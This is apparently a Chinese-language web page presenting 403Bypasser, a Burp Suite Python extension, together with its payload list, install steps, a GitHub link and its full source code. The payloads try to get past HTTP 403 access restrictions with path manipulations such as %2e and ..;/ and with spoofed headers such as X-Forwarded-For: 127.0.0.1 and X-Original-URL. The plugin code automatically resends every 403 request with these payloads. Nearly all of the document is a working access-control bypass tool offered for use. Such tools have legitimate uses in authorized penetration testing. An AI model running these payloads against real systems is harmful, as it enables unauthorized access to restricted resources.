目录导航
403Bypasser是一个burpsuite扩展插件,用于绕过403受限制的目录。通过使用PassiveScan(默认启用),此扩展名将自动扫描每个403请求,因此只需添加到burpsuite中即可。
Payloads:
$1: HOSTNAME $2: PATH
$1/$2
$1/%2e/$2
$1/$2/.
$1//$2//
$1/./$2/./
$1/$2 -H "X-Original-URL: /$2"
$1/$2 -H "X-Custom-IP-Authorization: 127.0.0.1"
$1/$2 -H "X-Rewrite-URL: /$2"
$1/$2 -H "Referer: /$2"
$1/$2 -H "X-Originating-IP: 127.0.0.1"
$1/$2 -H "X-Forwarded-For: 127.0.0.1"
$1/$2 -H "X-Remote-IP: 127.0.0.1"
$1/$2 -H "X-Client-IP: 127.0.0.1"
$1/$2 -H "X-Host: 127.0.0.1"
$1/$2 -H "X-Forwared-Host: 127.0.0.1"
$1/$2%20/
$1/%20$2%20/
$1/$2?
$1/$2???
$1/$2//
$1/$2/
$1/$2/.randomstring
$1/$2..;/burp插件安装方法
BurpSuite -> Extender -> Extensions -> Add -> Extension Type: Python -> Select file: 403bypasser.py -> Next till Finish

项目地址
GitHub: github.com/sting8k/BurpSuite_403Bypasser
403bypasser.py
from burp import IBurpExtender
from burp import IScannerCheck
from burp import IScanIssue
from java.io import PrintWriter
from array import array
import re
class BurpExtender(IBurpExtender, IScannerCheck):
#
# implement IBurpExtender
#
def registerExtenderCallbacks(self, callbacks):
# keep a reference to our callbacks object
self._callbacks = callbacks
# obtain an extension helpers object
self._helpers = callbacks.getHelpers()
# set our extension name
callbacks.setExtensionName("403 Directory Bypasser")
self.stdout = PrintWriter(callbacks.getStdout(), True)
self.stderr = PrintWriter(callbacks.getStderr(), True)
# register ourselves as a custom scanner check
callbacks.registerScannerCheck(self)
# helper method to search a response for occurrences of a literal match string
# and return a list of start/end offsets
def _get_matches(self, sttcode):
#response = self._helpers.bytesToString(response)
if sttcode == 403:
return True
return False
def rplHeader(self, headerStr, headerName, newHeader):
headerStr = re.sub('^'+headerName+':.*?$', newHeader, headerStr, flags=re.I|re.M)
return headerStr
def doPassiveScan(self, baseRequestResponse):
# look for matches of our passive check grep string
matches = self._get_matches(self._helpers.analyzeResponse(baseRequestResponse.getResponse()).getStatusCode())
if matches == False:
return None
OldReq = self._helpers.bytesToString(baseRequestResponse.getRequest())
Rurl = self._helpers.analyzeRequest(baseRequestResponse).getUrl().getPath()
if Rurl != "/":
Rurl = self._helpers.analyzeRequest(baseRequestResponse).getUrl().getPath().rstrip("/")
PreviousPath = '/'.join(str(Rurl).split('/')[:-1])
LastPath = str(Rurl).split('/')[-1]
self.stdout.println("Scanning: "+Rurl)
self.stdout.println(self._helpers.analyzeRequest(baseRequestResponse).getHeaders())
payloads = ["%2e/"+LastPath, LastPath+"/.", "./"+LastPath+"/./", LastPath+"%20/", "%20"+LastPath+"%20/", LastPath+"..;/",LastPath+"?",LastPath+"??","/"+LastPath+"//",LastPath+"/",LastPath+"/.randomstring"]
hpayloads = ["X-Rewrite-URL: /"+LastPath, "X-Custom-IP-Authorization: 127.0.0.1", "X-Original-URL: /"+LastPath,"Referer: /"+LastPath,"X-Originating-IP: 127.0.0.1","X-Forwarded-For: 127.0.0.1","X-Remote-IP: 127.0.0.1","X-Client-IP: 127.0.0.1","X-Host: 127.0.0.1","X-Forwared-Host: 127.0.0.1"]
results = []
for p in payloads:
NewReq = OldReq.replace(Rurl, PreviousPath+"/"+p)
checkRequestResponse = self._callbacks.makeHttpRequest(baseRequestResponse.getHttpService(), self._helpers.stringToBytes(NewReq))
# self.stdout.println(self._helpers.analyzeRequest(checkRequestResponse).getUrl().getPath())
STT_CODE = self._helpers.analyzeResponse(checkRequestResponse.getResponse()).getStatusCode()
if STT_CODE == 200:
results.append("Url payload: "+self._helpers.analyzeRequest(checkRequestResponse).getUrl().getPath() + " | Status code: "+str(STT_CODE))
for hp in hpayloads:
if hp.startswith("Referer:") and "Referer:" in OldReq:
NewReq = self.rplHeader(OldReq, "Referer", hp) #.replace("User-Agent: ", hp+"\r\n"+"User-Agent: ")
else:
NewReq = OldReq.replace("User-Agent: ", hp+"\r\n"+"User-Agent: ")
# self.stdout.println(NewReq)
checkRequestResponse = self._callbacks.makeHttpRequest(baseRequestResponse.getHttpService(), self._helpers.stringToBytes(NewReq))
STT_CODE = self._helpers.analyzeResponse(checkRequestResponse.getResponse()).getStatusCode()
if STT_CODE == 200:
results.append("Header payload: "+hp + " | Status code: "+str(STT_CODE))
if len(results) == 0:
return None
return [CustomScanIssue(
baseRequestResponse.getHttpService(),
self._helpers.analyzeRequest(baseRequestResponse).getUrl(),
[self._callbacks.applyMarkers(baseRequestResponse, None, None)],
"403 Bypass Vuln",
'<br>'.join(results),
"High")]
def consolidateDuplicateIssues(self, existingIssue, newIssue):
# This method is called when multiple issues are reported for the same URL
# path by the same extension-provided check. The value we return from this
# method determines how/whether Burp consolidates the multiple issues
# to prevent duplication
#
# Since the issue name is sufficient to identify our issues as different,
# if both issues have the same name, only report the existing issue
# otherwise report both issues
if existingIssue.getUrl() == newIssue.getUrl():
return -1
return 0
#
# class implementing IScanIssue to hold our custom scan issue details
#
class CustomScanIssue (IScanIssue):
def __init__(self, httpService, url, httpMessages, name, detail, severity):
self._httpService = httpService
self._url = url
self._httpMessages = httpMessages
self._name = name
self._detail = detail
self._severity = severity
def getUrl(self):
return self._url
def getIssueName(self):
return self._name
def getIssueType(self):
return 0
def getSeverity(self):
return self._severity
def getConfidence(self):
return "Certain"
def getIssueBackground(self):
pass
def getRemediationBackground(self):
pass
def getIssueDetail(self):
return self._detail
def getRemediationDetail(self):
pass
def getHttpMessages(self):
return self._httpMessages
def getHttpService(self):
return self._httpService

